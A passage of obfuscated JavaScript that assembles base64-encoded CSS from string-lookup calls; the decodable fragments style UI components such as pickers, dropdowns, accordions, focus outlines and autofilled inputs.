8f'))+(_0x1d0c24('0x2145')+'0tY29sb3JQ'+_0x1d0c24('0x19f1')+_0x1d0c24('0x481')+_0x1d0c24('0x486')+_0x1d0c24('0x2181')+'dXNCb3hTaG'+_0x1d0c24('0x232e')+'IDAgMCAxcH'+_0x1d0c24('0x19bf')+_0x1d0c24('0xc47')+'ltYXJ5KTsg'+_0x1d0c24('0x115a')+_0x1d0c24('0x1c43')+_0x1d0c24('0x1414')+_0x1d0c24('0x13a1')+'OmZvY3VzLX'+_0x1d0c24('0x27b9')+_0x1d0c24('0xe5f')+'5lOiB2YXIo'+_0x1d0c24('0x198e')+'91dGxpbmUp'+_0x1d0c24('0x898')+_0x1d0c24('0x1e30')+_0x1d0c24('0x1984')+_0x1d0c24('0x2478')+_0x1d0c24('0x301b')+_0x1d0c24('0x1d31')+_0x1d0c24('0x4e2')+_0x1d0c24('0xc6a')+_0x1d0c24('0x299f')+_0x1d0c24('0xd2a')+_0x1d0c24('0x2d30')+_0x1d0c24('0x1b01')+'eSk7IGJveC'+_0x1d0c24('0x1c40')+_0x1d0c24('0x172a')+_0x1d0c24('0x3150')+_0x1d0c24('0x1fc2')+_0x1d0c24('0x202a')+'MXB4IHZhci'+_0x1d0c24('0x15b4')+_0x1d0c24('0x187f')+_0x1d0c24('0x19e0')+_0x1d0c24('0x2c4c')+_0x1d0c24('0x12d7')+'bGVkIHsgYm'+_0x1d0c24('0x127b')+_0x1d0c24('0x45f')+_0x1d0c24('0x454')+_0x1d0c24('0x1f49')+_0x1d0c24('0x2a2b')+_0x1d0c24('0x1c99')+_0x1d0c24('0xcef')+_0x1d0c24('0x2f42')+_0x1d0c24('0xe16')+_0x1d0c24('0x1475')+_0x1d0c24('0x4eb')+'LXAtY29sb3'+_0x1d0c24('0x1ad')+_0x1d0c24('0x1bf6')+'JsZWREZWVt'+_0x1d0c24('0x175a')+_0x1d0c24('0x2916')+_0x1d0c24('0x1218')+_0x1d0c24('0x15b4')+_0x1d0c24('0xe73')+_0x1d0c24('0x2b06')+_0x1d0c24('0xb1e')+_0x1d0c24('0x165e')+_0x1d0c24('0x207e')+_0x1d0c24('0xde8')+_0x1d0c24('0x27a3')+_0x1d0c24('0x22a3')+_0x1d0c24('0x1926')+_0x1d0c24('0x152c')+_0x1d0c24('0x11ad')+'NhYmxlZEhv'+_0x1d0c24('0x1445')+_0x1d0c24('0x2cae')+_0x1d0c24('0x17f2')+_0x1d0c24('0x1826')+'LS1wLWNvbG'+_0x1d0c24('0x1a2e')+_0x1d0c24('0x212e')+_0x1d0c24('0x3ac')+'bXBoYXNpem'+_0x1d0c24('0xe90')+'cmRlci1jb2'+'xvcjogdmFy'+'KC0tcC1jb2'+'xvckJhY2tn'+'cm91bmREaX'+_0x1d0c24('0x2431')+_0x1d0c24('0x4e2')+_0x1d0c24('0x1b48')+'b2xvcjogdm'+_0x1d0c24('0xd42')+_0x1d0c24('0x12a7')+_0x1d0c24('0x24c2'))+('KTsgYm94LX'+_0x1d0c24('0xa0a')+_0x1d0c24('0x18bd')+'AuU2Vjb25k'+_0x1d0c24('0xb4b')+_0x1d0c24('0x421')+_0x1d0c24('0x31d3')+_0x1d0c24('0x1565')+_0x1d0c24('0x1f2d')+_0x1d0c24('0x426')+_0x1d0c24('0x2f92')+_0x1d0c24('0x481')+_0x1d0c24('0x486')+_0x1d0c24('0x2181')+_0x1d0c24('0x2804')+_0x1d0c24('0x2d74')+_0x1d0c24('0x295')+'g6Zm9jdXMt'+_0x1d0c24('0x319d')+_0x1d0c24('0x38f')+'bmU6IHZhci'+'gtLWZvY3Vz'+_0x1d0c24('0x14fe')+_0x1d0c24('0x207')+_0x1d0c24('0x203e')+_0x1d0c24('0x1506')+_0x1d0c24('0x2c36')+_0x1d0c24('0x495')+'fSAuVGFiOm'+'hvdmVyIHsg'+_0x1d0c24('0x6ce')+'ZhcigtLWNv'+_0x1d0c24('0xe8f')+_0x1d0c24('0x669')+_0x1d0c24('0x2f84')+_0x1d0c24('0x38f')+'bmU6IHZhci'+'gtLWZvY3Vz'+_0x1d0c24('0x14fe')+_0x1d0c24('0x207')+'aGFkb3c6ID'+'BweCAxcHgg'+_0x1d0c24('0x428')+_0x1d0c24('0x750')+_0x1d0c24('0x2cb7')+_0x1d0c24('0x2b1f')+_0x1d0c24('0x28a1')+_0x1d0c24('0x17c1')+_0x1d0c24('0x125c')+'4wMiksIHZh'+'cigtLWZvY3'+_0x1d0c24('0x26aa')+'ZG93KTsgYm'+'9yZGVyLWNv'+_0x1d0c24('0x1984')+_0x1d0c24('0x2478')+'bG9yUHJpbW'+_0x1d0c24('0x1a4')+_0x1d0c24('0x18d8')+_0x1d0c24('0x2771')+_0x1d0c24('0x9cd')+_0x1d0c24('0x7c4')+_0x1d0c24('0x250b')+_0x1d0c24('0x90a')+_0x1d0c24('0x3e7')+'NvbG9yUHJp'+_0x1d0c24('0xd58')+_0x1d0c24('0x2179')+_0x1d0c24('0x1305')+'gtLWZvY3Vz'+_0x1d0c24('0x2f74')+_0x1d0c24('0x3062')+_0x1d0c24('0x110c')+_0x1d0c24('0x2df1')+_0x1d0c24('0x440')+_0x1d0c24('0xc7b')+_0x1d0c24('0x3211')+_0x1d0c24('0x2321')+_0x1d0c24('0x3bc')+_0x1d0c24('0x16a0')+_0x1d0c24('0x1063')+_0x1d0c24('0x21a6')+_0x1d0c24('0xd75')+_0x1d0c24('0x2387')+_0x1d0c24('0x24f5')+'VzLXZpc2li'+_0x1d0c24('0x174f')+_0x1d0c24('0x2f6c')+_0x1d0c24('0xd43')+_0x1d0c24('0x661')+'bmUpOyBib3'+_0x1d0c24('0x9f0')+_0x1d0c24('0x1c61')+_0x1d0c24('0x3152')+_0x1d0c24('0x1277')+_0x1d0c24('0x1062')+_0x1d0c24('0x33c')+_0x1d0c24('0x2a07')+'ZXIsIC5wLU'+_0x1d0c24('0x2ef2'))+('bkl0ZW0tLW'+'hvdmVyZWQg'+_0x1d0c24('0x204f')+'ogdmFyKC0t'+_0x1d0c24('0x1514')+_0x1d0c24('0x2579')+'QWNjb3JkaW'+_0x1d0c24('0x314b')+_0x1d0c24('0x2c61')+_0x1d0c24('0xb91')+_0x1d0c24('0xd68')+'Rpb25JdGVt'+_0x1d0c24('0x1d64')+_0x1d0c24('0x29ef')+'bGluZTogdm'+_0x1d0c24('0x2181')+_0x1d0c24('0x29b')+_0x1d0c24('0xf0e')+_0x1d0c24('0x14e4')+'9yOiB2YXIo'+_0x1d0c24('0x2b83')+_0x1d0c24('0x1b01')+_0x1d0c24('0x1559')+_0x1d0c24('0x19e8')+_0x1d0c24('0x177c')+'AwcHggMXB4'+_0x1d0c24('0x2922')+'JhKDAsIDAs'+_0x1d0c24('0x2814')+_0x1d0c24('0x2e21')+_0x1d0c24('0x16aa')+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+'AuMDIpLCB2'+_0x1d0c24('0xd43')+_0x1d0c24('0x1987')+_0x1d0c24('0x1cef')+_0x1d0c24('0x17b7')+'ZGlvbkl0ZW'+_0x1d0c24('0x69c')+_0x1d0c24('0x3247')+_0x1d0c24('0x311')+_0x1d0c24('0x250')+'gtc2hhZG93'+_0x1d0c24('0x1c61')+'1mb2N1c0Jv'+_0x1d0c24('0x1277')+_0x1d0c24('0x19c6')+_0x1d0c24('0x88a')+_0x1d0c24('0xe1b')+_0x1d0c24('0x2d5a')+'kpOyB9IC5B'+_0x1d0c24('0x53d')+_0x1d0c24('0x26c2')+_0x1d0c24('0x175d')+_0x1d0c24('0x27be')+_0x1d0c24('0x20d7')+_0x1d0c24('0xf61')+_0x1d0c24('0x19b2')+'N0ZWRIb3Zl'+'cmVkIHsgY2'+_0x1d0c24('0xd2a')+_0x1d0c24('0x2d30')+_0x1d0c24('0x1b01')+_0x1d0c24('0x381')+_0x1d0c24('0x2c50')+_0x1d0c24('0x6eb')+_0x1d0c24('0x2c79')+_0x1d0c24('0x1f29')+_0x1d0c24('0x74e')+_0x1d0c24('0x2ec4')+_0x1d0c24('0x29c7')+_0x1d0c24('0xb37')+_0x1d0c24('0xc93')+_0x1d0c24('0x1968')+_0x1d0c24('0x24ce')+_0x1d0c24('0x30c4')+'g7IC0tYy1p'+_0x1d0c24('0x1968')+_0x1d0c24('0x2f61')+_0x1d0c24('0x282c')+_0x1d0c24('0x8b0')+_0x1d0c24('0xb8c')+_0x1d0c24('0x2a85')+_0x1d0c24('0x14e5')+_0x1d0c24('0xc93')+'bnB1dEJvcm'+_0x1d0c24('0x19d5')+_0x1d0c24('0xac1')+_0x1d0c24('0x1390')+_0x1d0c24('0x6eb')+_0x1d0c24('0x1741')+_0x1d0c24('0x1599')+_0x1d0c24('0x1038')+_0x1d0c24('0x10e1')+_0x1d0c24('0x1ff5')+'cmRlckxlZn'+_0x1d0c24('0x2d95')+_0x1d0c24('0x6b0')+'0tYy1pbnB1')+('dERpdmlkZX'+'JXaWR0aDog'+_0x1d0c24('0x18d7')+'MtaW5wdXRE'+'aXZpZGVyQm'+'Fja2dyb3Vu'+'ZENvbG9yOi'+'B2YXIoLS1w'+_0x1d0c24('0x1cac')+_0x1d0c24('0x127b')+_0x1d0c24('0x1c20')+'IpOyAtLWMt'+_0x1d0c24('0x28cb')+_0x1d0c24('0x1db9')+_0x1d0c24('0x1d92')+_0x1d0c24('0x28c7')+'IC0tYy1pbn'+'B1dEJvcmRl'+'clRvcFJpZ2'+_0x1d0c24('0xa66')+'OiA1cHg7IC'+_0x1d0c24('0x1758')+_0x1d0c24('0x2541')+_0x1d0c24('0x1d73')+_0x1d0c24('0x1c8a')+_0x1d0c24('0x28c7')+_0x1d0c24('0x20e2')+_0x1d0c24('0x19d7')+_0x1d0c24('0x2a3c')+_0x1d0c24('0x1a4f')+_0x1d0c24('0x29a1')+_0x1d0c24('0x1d9c')+_0x1d0c24('0x13cb')+_0x1d0c24('0x510')+'cHg7IC0tYy'+_0x1d0c24('0x1d1')+'bnRDb2xvcj'+_0x1d0c24('0x3b5')+_0x1d0c24('0x1129')+_0x1d0c24('0x1bff')+_0x1d0c24('0xa25')+_0x1d0c24('0x2c54')+_0x1d0c24('0x282c')+'AtLWMtYmxv'+_0x1d0c24('0x1973')+_0x1d0c24('0xcc7')+_0x1d0c24('0xab5')+_0x1d0c24('0x13dc')+_0x1d0c24('0x17b5')+'dCb3R0b206'+_0x1d0c24('0xab5')+'0tYy1ibG9j'+_0x1d0c24('0x17b5')+_0x1d0c24('0x1f4b')+_0x1d0c24('0x269d')+_0x1d0c24('0x26b5')+_0x1d0c24('0x2b81')+_0x1d0c24('0x1aa3')+_0x1d0c24('0x231b')+'UsIDI1NSwg'+_0x1d0c24('0x2c33')+'1jLWJsb2Nr'+_0x1d0c24('0x18d1')+_0x1d0c24('0xa9a')+'cHg7IC0tYy'+_0x1d0c24('0x4f8')+'dmlkZXJCYW'+_0x1d0c24('0x158c')+'Q29sb3I6IH'+_0x1d0c24('0x1544')+_0x1d0c24('0x1349')+_0x1d0c24('0x158c')+'RGl2aWRlci'+_0x1d0c24('0x2d5e')+_0x1d0c24('0x3288')+'RpdmlkZXJX'+_0x1d0c24('0x187a')+_0x1d0c24('0x74e')+'ZHJvcGRvd2'+_0x1d0c24('0x58b')+_0x1d0c24('0x2058')+_0x1d0c24('0x1db0')+_0x1d0c24('0x1c61')+_0x1d0c24('0x1cf2')+'QmFja2dyb3'+_0x1d0c24('0xa3f')+_0x1d0c24('0x2fa')+_0x1d0c24('0x2ed9')+_0x1d0c24('0x2cb')+_0x1d0c24('0x127b')+'ZENvbG9yOi'+'ByZ2IoMjU1'+_0x1d0c24('0x1ed8')+_0x1d0c24('0x1106')+_0x1d0c24('0x6c1')+'JJdGVtUGFk'+_0x1d0c24('0x1d01')+_0x1d0c24('0x2750')+'LS1jLXBpY2'+'tlckl0ZW1Q')+(_0x1d0c24('0x2e6')+'lnaHQ6IDEy'+_0x1d0c24('0x10e1')+_0x1d0c24('0xde5')+'dGVtUGFkZG'+'luZ0JvdHRv'+_0x1d0c24('0x12cc')+_0x1d0c24('0xb5d')+_0x1d0c24('0x2c4c')+'1QYWRkaW5n'+'TGVmdDogMT'+_0x1d0c24('0x60e')+_0x1d0c24('0x2adb')+_0x1d0c24('0x21c7')+_0x1d0c24('0xe70')+_0x1d0c24('0x2a77')+'YigyNTUsID'+'I1NSwgMjU1'+_0x1d0c24('0x591')+_0x1d0c24('0xde8')+_0x1d0c24('0x972')+_0x1d0c24('0x648')+'b3VuZENvbG'+_0x1d0c24('0x2a43')+_0x1d0c24('0x296')+'csIDI0Nyk7'+_0x1d0c24('0x117b')+'NrZXJJdGVt'+_0x1d0c24('0x253b')+_0x1d0c24('0x2a2b')+'bmRDb2xvcj'+_0x1d0c24('0x11e4')+_0x1d0c24('0xc98')+_0x1d0c24('0xbdc')+'LWMtcGlja2'+_0x1d0c24('0xf67')+_0x1d0c24('0x3009')+_0x1d0c24('0x127b')+_0x1d0c24('0x1e94')+_0x1d0c24('0x27f5')+_0x1d0c24('0x1ed8')+'I1NSk7IC0t'+'Yy1waWNrZX'+_0x1d0c24('0x286a')+_0x1d0c24('0x1acf')+'ZlcmVkQmFj'+_0x1d0c24('0x273f')+_0x1d0c24('0x1c25')+_0x1d0c24('0x1eb5')+'AyNTUsIDI1'+'NSk7IC0tYy'+_0x1d0c24('0xde5')+_0x1d0c24('0xd0f')+'xpZ2h0QmFj'+'a2dyb3VuZE'+_0x1d0c24('0x1c25')+_0x1d0c24('0x1eb5')+_0x1d0c24('0x13a3')+_0x1d0c24('0x3297')+_0x1d0c24('0xde5')+_0x1d0c24('0xd0f')+'xpZ2h0SG92'+_0x1d0c24('0xacb')+_0x1d0c24('0x2595')+'b2xvcjogcm'+'diKDI0Nywg'+_0x1d0c24('0x296')+_0x1d0c24('0x1b98')+'cGlja2VySX'+'RlbUhpZ2hs'+_0x1d0c24('0x2ba7')+_0x1d0c24('0x1919')+_0x1d0c24('0xe70')+_0x1d0c24('0x2a77')+_0x1d0c24('0xec2')+'I1NSwgMjU1'+_0x1d0c24('0x591')+_0x1d0c24('0xde8')+_0x1d0c24('0x2542')+_0x1d0c24('0x1a86')+_0x1d0c24('0x2a41')+_0x1d0c24('0x2f38')+_0x1d0c24('0x1ca4')+_0x1d0c24('0x2426')+_0x1d0c24('0xf13')+_0x1d0c24('0x28ec')+_0x1d0c24('0x745')+_0x1d0c24('0xd3e')+_0x1d0c24('0x22dd')+_0x1d0c24('0x1eb2')+_0x1d0c24('0x2e1e')+_0x1d0c24('0x2150')+_0x1d0c24('0x1e9e')+_0x1d0c24('0x1485')+_0x1d0c24('0x10ce')+'Rpc2FibGVk'+_0x1d0c24('0x253b')+_0x1d0c24('0x2a2b')+_0x1d0c24('0x184a')+'ogcmdiKDIz')+(_0x1d0c24('0x17b4')+_0x1d0c24('0x2b7')+_0x1d0c24('0x3018')+_0x1d0c24('0x262')+_0x1d0c24('0x14dd')+_0x1d0c24('0x15ce')+_0x1d0c24('0x1c6')+_0x1d0c24('0x2b16')+_0x1d0c24('0x117b')+'NrZXJJdGVt'+'VHJhbnNpdG'+_0x1d0c24('0x21ab')+_0x1d0c24('0x2f2e')+_0x1d0c24('0x368')+_0x1d0c24('0x188d')+_0x1d0c24('0x6df')+_0x1d0c24('0x96e')+_0x1d0c24('0xde8')+'ZW1UcmFuc2'+_0x1d0c24('0x1410')+_0x1d0c24('0x80b')+_0x1d0c24('0x2a2b')+'bmQsIGJveC'+_0x1d0c24('0x27ef')+_0x1d0c24('0x260')+_0x1d0c24('0x31b9')+_0x1d0c24('0x117b')+_0x1d0c24('0x2125')+_0x1d0c24('0x30a3')+_0x1d0c24('0x117d')+_0x1d0c24('0x273b')+_0x1d0c24('0xc72')+_0x1d0c24('0x117a')+_0x1d0c24('0x1958')+_0x1d0c24('0x2080')+_0x1d0c24('0x38c')+_0x1d0c24('0x3c4')+_0x1d0c24('0x11eb')+_0x1d0c24('0x1221')+_0x1d0c24('0x1832')+_0x1d0c24('0x312a')+'h0OiA2cHg7'+'IC0tYy1hY3'+'Rpb25QYWRk'+_0x1d0c24('0x18e5')+_0x1d0c24('0x2386')+'IC0tYy1hY3'+_0x1d0c24('0x52d')+_0x1d0c24('0x1c9c')+'ogNnB4OyAt'+_0x1d0c24('0x2896')+'xSZXN0aW5n'+_0x1d0c24('0xd37')+_0x1d0c24('0x125e')+_0x1d0c24('0x3137')+_0x1d0c24('0x2a16')+_0x1d0c24('0xf77')+_0x1d0c24('0x2f1e')+_0x1d0c24('0x10e1')+'1sYWJlbEZs'+'b2F0aW5nVH'+'JhbnNmb3Jt'+'OiB0cmFuc2'+_0x1d0c24('0x20d6')+'cHgpIHNjYW'+_0x1d0c24('0x1432')+_0x1d0c24('0xd25')+'g4ODg4OCk7'+_0x1d0c24('0x3137')+_0x1d0c24('0x439')+_0x1d0c24('0x267e')+_0x1d0c24('0xad7')+_0x1d0c24('0x2a4e')+_0x1d0c24('0x5b9')+'c2NhbGUoMS'+_0x1d0c24('0x2972')+_0x1d0c24('0x2605')+_0x1d0c24('0x2fa9')+_0x1d0c24('0x1d01')+_0x1d0c24('0x1234')+_0x1d0c24('0x2f1a')+_0x1d0c24('0x1eff')+_0x1d0c24('0x9ba')+'5MZWZ0OiAx'+'MnB4OyAtLW'+'MtaW5wdXRG'+_0x1d0c24('0x2c71')+_0x1d0c24('0x20e')+_0x1d0c24('0x185e')+'B4OyAtLWMt'+_0x1d0c24('0x161a')+_0x1d0c24('0x170d')+'cDogMTZweD'+_0x1d0c24('0x1e69')+_0x1d0c24('0x1103')+'RpbmdSaWdo'+_0x1d0c24('0x15f5')+'sgLS1jLWFj'+_0x1d0c24('0x1103')+'RpbmdCb3R0')+('b206IDE2cH'+_0x1d0c24('0x996')+_0x1d0c24('0x2c0d')+'RkaW5nTGVm'+_0x1d0c24('0x15f5')+_0x1d0c24('0x1e69')+_0x1d0c24('0x8de')+_0x1d0c24('0x874')+_0x1d0c24('0x20d4')+_0x1d0c24('0x2fee')+_0x1d0c24('0x64f')+_0x1d0c24('0x1c2b')+_0x1d0c24('0x2498')+_0x1d0c24('0x275d')+_0x1d0c24('0x1221')+_0x1d0c24('0x21fd')+_0x1d0c24('0x1de4')+'9tV2lkdGg6'+_0x1d0c24('0x2de0')+'AtLWMtYWNJ'+_0x1d0c24('0x1e71')+_0x1d0c24('0x1992')+_0x1d0c24('0x20d4')+_0x1d0c24('0x2fee')+_0x1d0c24('0x64f')+_0x1d0c24('0x1bf3')+_0x1d0c24('0x20d4')+_0x1d0c24('0x2fee')+'LWFjSXRlbU'+_0x1d0c24('0x2638')+'bG9yOiByZ2'+'IoMjMwLCAy'+_0x1d0c24('0x4fd')+'k7IC0tYy1h'+_0x1d0c24('0x3237')+'JkZXJTdHls'+_0x1d0c24('0x509')+_0x1d0c24('0x2642')+_0x1d0c24('0x3237')+_0x1d0c24('0x10e5')+_0x1d0c24('0x29a1')+'sgLS1jLWFj'+_0x1d0c24('0x8de')+_0x1d0c24('0x45e')+_0x1d0c24('0x27b3')+_0x1d0c24('0x1b1c')+'LS1jLWFjSX'+_0x1d0c24('0xd66')+_0x1d0c24('0x90f')+_0x1d0c24('0xa66')+_0x1d0c24('0x236a')+_0x1d0c24('0x17c8')+_0x1d0c24('0x106e')+_0x1d0c24('0x1efe')+'aWdodFJhZG'+'l1czogNXB4'+_0x1d0c24('0x1221')+_0x1d0c24('0x21fd')+_0x1d0c24('0x1de4')+_0x1d0c24('0x20a')+_0x1d0c24('0x29c6')+_0x1d0c24('0x74e')+_0x1d0c24('0xcce')+_0x1d0c24('0x127b')+_0x1d0c24('0x1e94')+_0x1d0c24('0x27f5')+_0x1d0c24('0x1ed8')+_0x1d0c24('0x1106')+_0x1d0c24('0x177d')+_0x1d0c24('0x21dc')+_0x1d0c24('0x1fa9')+_0x1d0c24('0x2c8e')+_0x1d0c24('0x1601')+_0x1d0c24('0x1705')+_0x1d0c24('0x203e')+_0x1d0c24('0x17c1')+_0x1d0c24('0x125c')+_0x1d0c24('0x281')+_0x1d0c24('0x1e2e')+_0x1d0c24('0x2210')+_0x1d0c24('0x24f')+_0x1d0c24('0x4ff')+_0x1d0c24('0x1fe2')+'AzcHggNnB4'+_0x1d0c24('0x219a')+_0x1d0c24('0x3096')+_0x1d0c24('0x2f9')+_0x1d0c24('0x966')+'MTEwLCAxMj'+'ApIDBweDsg'+_0x1d0c24('0x2a66')+'RlbUZvbnQ6'+_0x1d0c24('0x2bf5')+_0x1d0c24('0x2500')+'MXB4IC1hcH'+_0x1d0c24('0x1b2d')+_0x1d0c24('0x11e7')+'5rTWFjU3lz'+_0x1d0c24('0x1525')+_0x1d0c24('0x1464'))+(_0x1d0c24('0x1695')+_0x1d0c24('0x1737')+'eHlnZW4sIF'+'VidW50dSwg'+_0x1d0c24('0x284e')+_0x1d0c24('0x26cb')+_0x1d0c24('0x2e34')+_0x1d0c24('0x23a')+_0x1d0c24('0x15d7')+_0x1d0c24('0x23f6')+_0x1d0c24('0x1b49')+'sgLS1jLWFj'+'SXRlbUhvdm'+_0x1d0c24('0x2a51')+_0x1d0c24('0xe70')+_0x1d0c24('0x2a77')+_0x1d0c24('0xec2')+_0x1d0c24('0xb4a')+_0x1d0c24('0x1cf4')+_0x1d0c24('0x4b1')+_0x1d0c24('0x145d')+_0x1d0c24('0x2f38')+_0x1d0c24('0x2bac')+_0x1d0c24('0x22cf')+_0x1d0c24('0x1287')+_0x1d0c24('0x983')+_0x1d0c24('0x13b9')+_0x1d0c24('0x2c9a')+'OCwgNDksID'+_0x1d0c24('0x25b4')+_0x1d0c24('0x285d')+'l0ZW1Ib3Zl'+_0x1d0c24('0xbee')+'VyQ29sb3I6'+_0x1d0c24('0x25d3')+_0x1d0c24('0x2253')+_0x1d0c24('0x230b')+_0x1d0c24('0x1c4b')+'bUZvY3VzZW'+_0x1d0c24('0xd57')+'dW5kQ29sb3'+_0x1d0c24('0x155c')+_0x1d0c24('0x2791')+_0x1d0c24('0x2df8')+_0x1d0c24('0x2a66')+_0x1d0c24('0x1c26')+_0x1d0c24('0x4cc')+_0x1d0c24('0x1400')+_0x1d0c24('0xc66')+'AxMjApOyAt'+_0x1d0c24('0x1287')+_0x1d0c24('0x3059')+_0x1d0c24('0x13b9')+_0x1d0c24('0x1916')+_0x1d0c24('0x2923')+_0x1d0c24('0x1903')+_0x1d0c24('0x10e1')+_0x1d0c24('0x1edf')+_0x1d0c24('0x229f')+_0x1d0c24('0x5b1')+_0x1d0c24('0xfbf')+'AsIDAsIDAs'+'IDAuMDMpID'+'BweCAxcHgg'+_0x1d0c24('0xb69')+_0x1d0c24('0x182d')+'LCAwLCAwLC'+'AwLjAyKSAw'+_0x1d0c24('0x651')+_0x1d0c24('0x24e4')+_0x1d0c24('0x13e0')+_0x1d0c24('0x1d61')+_0x1d0c24('0x1e4e')+_0x1d0c24('0xab7')+_0x1d0c24('0x21d3')+_0x1d0c24('0xedf')+_0x1d0c24('0x117e')+_0x1d0c24('0x266a')+_0x1d0c24('0x1d25')+_0x1d0c24('0x13eb')+'cHg7IC0tYy'+'1hY0l0ZW1G'+_0x1d0c24('0x229f')+'9yZGVyQ29s'+_0x1d0c24('0x31bc')+_0x1d0c24('0x2b7c')+'LCAyMjUsID'+'AuNSk7IC0t'+'Yy1hY0l0ZW'+'1TZWxlY3Rl'+_0x1d0c24('0x22dd')+_0x1d0c24('0x1eb2')+_0x1d0c24('0x2e1e')+_0x1d0c24('0xb4a')+_0x1d0c24('0xfce')+_0x1d0c24('0x1b45')+'dGVtU2VsZW'+'N0ZWRDb2xv'+'cjogcmdiKD'+_0x1d0c24('0x325f'))+(_0x1d0c24('0x6c4')+_0x1d0c24('0x1c4b')+_0x1d0c24('0xe7e')+_0x1d0c24('0x2405')+_0x1d0c24('0x1928')+_0x1d0c24('0x936')+_0x1d0c24('0x127e')+'MwKTsgLS1j'+_0x1d0c24('0x3223')+'NlbGVjdGVk'+_0x1d0c24('0x27a')+_0x1d0c24('0x2a2b')+_0x1d0c24('0x184a')+_0x1d0c24('0x11e4')+_0x1d0c24('0xc98')+_0x1d0c24('0xbdc')+'LWMtYWNJdG'+'VtU2VsZWN0'+_0x1d0c24('0x200')+_0x1d0c24('0x2405')+_0x1d0c24('0x1928')+'JnYigyMzAs'+_0x1d0c24('0x127e')+_0x1d0c24('0xb33')+'LWFjSXRlbV'+_0x1d0c24('0x2bd0')+_0x1d0c24('0x27a')+_0x1d0c24('0x1c25')+_0x1d0c24('0x1271')+_0x1d0c24('0x1a11')+_0x1d0c24('0x2a88')+_0x1d0c24('0x28ec')+_0x1d0c24('0x1d69')+_0x1d0c24('0x1eb2')+_0x1d0c24('0x1ab')+_0x1d0c24('0x2a9b')+'IHJnYigyND'+'csIDI0Nywg'+'MjQ3KTsgLS'+'1wLXBpY2tl'+_0x1d0c24('0x3d3')+_0x1d0c24('0x158c')+_0x1d0c24('0x3191')+'VtcGhhc2l6'+'ZTA1OiByZ2'+'IoMjQyLCAy'+'NDIsIDI0Mi'+_0x1d0c24('0x1486')+_0x1d0c24('0x2398')+_0x1d0c24('0xc2e')+'b2ZpbGw6bm'+_0x1d0c24('0x17f4')+_0x1d0c24('0x27e2')+_0x1d0c24('0x27d1')+'aWxsU3R5bG'+'VzKSB7IC13'+_0x1d0c24('0xdbd')+'V4dC1maWxs'+'LWNvbG9yOi'+'ByZ2IoNDgs'+_0x1d0c24('0x1ddf')+'k7IGJveC1z'+_0x1d0c24('0x203e')+_0x1d0c24('0x17c1')+_0x1d0c24('0x125c')+_0x1d0c24('0x281')+_0x1d0c24('0x1e2e')+_0x1d0c24('0x2210')+_0x1d0c24('0x24f')+'AsIDAsIDAu'+_0x1d0c24('0x1fe2')+_0x1d0c24('0x2797')+_0x1d0c24('0x26d9')+_0x1d0c24('0x296c')+'cHggcmdiKD'+'I1NSwgMjU1'+_0x1d0c24('0x25af')+'luc2V0ICFp'+_0x1d0c24('0x29b3')+'Q7IHRyYW5z'+_0x1d0c24('0x3019')+_0x1d0c24('0x2e2d')+_0x1d0c24('0x2834')+_0x1d0c24('0x9d3')+_0x1d0c24('0x2fbb')+_0x1d0c24('0x2b42')+_0x1d0c24('0x2a0a')+_0x1d0c24('0x2ad')+_0x1d0c24('0x155e')+'QtLWRlbGF5'+_0x1d0c24('0x971')+_0x1d0c24('0x317d')+_0x1d0c24('0x2c11')+_0x1d0c24('0x5f8')+_0x1d0c24('0x2dc1')+_0x1d0c24('0x2a77')+_0x1d0c24('0x9e6')+_0x1d0c24('0x17d7')+'Ym94LXNoYW'+_0x1d0c24('0x197b'))+('YSgwLCAwLC'+_0x1d0c24('0x238d')+_0x1d0c24('0x1d25')+_0x1d0c24('0x13eb')+_0x1d0c24('0x135e')+_0x1d0c24('0x750')+_0x1d0c24('0x2688')+_0x1d0c24('0x1910')+'eCA2cHggMH'+_0x1d0c24('0x2d1d')+'MCAxMDBweC'+_0x1d0c24('0x27f5')+_0x1d0c24('0x1ed8')+'I1NSkgaW5z'+'ZXQgIWltcG'+_0x1d0c24('0x1e60')+_0x1d0c24('0x1d1f')+'Q6LXdlYmtp'+_0x1d0c24('0x24df')+'lsbDpmb2N1'+_0x1d0c24('0x2cb2')+_0x1d0c24('0x310')+_0x1d0c24('0x12e5')+'V0b2ZpbGxT'+_0x1d0c24('0x2f95')+_0x1d0c24('0x1023')+_0x1d0c24('0xec0')+_0x1d0c24('0x16f3')+'b3I6IHJnYi'+_0x1d0c24('0x255e')+_0x1d0c24('0x25ff')+'94LXNoYWRv'+'dzogcmdiYS'+_0x1d0c24('0x220b')+_0x1d0c24('0x2175')+_0x1d0c24('0x2006')+_0x1d0c24('0x687')+'gsIHJnYmEo'+'MCwgMCwgMC'+_0x1d0c24('0x1a47')+_0x1d0c24('0x1cd1')+_0x1d0c24('0x1ace')+_0x1d0c24('0x22a8')+_0x1d0c24('0x31d5')+_0x1d0c24('0x659')+_0x1d0c24('0x9b9')+_0x1d0c24('0x203')+'AzcHgsIHJn'+_0x1d0c24('0x23a5')+_0x1d0c24('0x3113')+_0x1d0c24('0x2c19')+_0x1d0c24('0xe93')+_0x1d0c24('0x2717')+_0x1d0c24('0x2561')+_0x1d0c24('0x19dd')+_0x1d0c24('0xea4')+_0x1d0c24('0x1661')+_0x1d0c24('0x94c')+'cG9ydGFudD'+_0x1d0c24('0x9d3')+_0x1d0c24('0x1fd4')+_0x1d0c24('0x2026')+_0x1d0c24('0x1505')+_0x1d0c24('0xb88')+_0x1d0c24('0x1447')+_0x1d0c24('0x310')+_0x1d0c24('0x12e5')+_0x1d0c24('0xa5d')+_0x1d0c24('0x2f95')+'sgYm94LXNo'+_0x1d0c24('0x17df')+_0x1d0c24('0x2df')+_0x1d0c24('0x301f')+_0x1d0c24('0xf90')+_0x1d0c24('0x536')+_0x1d0c24('0x9bd')+_0x1d0c24('0x23a5')+_0x1d0c24('0x3113')+_0x1d0c24('0x1e47')+_0x1d0c24('0x1355')+_0x1d0c24('0x2717')+_0x1d0c24('0x2561')+_0x1d0c24('0x19dd')+_0x1d0c24('0xea4')+_0x1d0c24('0x1661')+'5zZXQgIWlt'+'cG9ydGFudD'+'sgdHJhbnNp'+_0x1d0c24('0x3243')+_0x1d0c24('0x122a')+'b3J0YW50Oy'+_0x1d0c24('0x1388')+_0x1d0c24('0xf06')+_0x1d0c24('0x106a')+'YXNzd29yZC'+_0x1d0c24('0x2ede')+_0x1d0c24('0xc59')+_0x1d0c24('0x17b8')+_0x1d0c24('0x1fb6')+'VsYXlBdXRv')+(_0x1d0c24('0x26b0')+'xlcykgeyBi'+'b3gtc2hhZG'+_0x1d0c24('0x7dd')+'KDAsIDAsID'+_0x1d0c24('0x28d1')+'IDB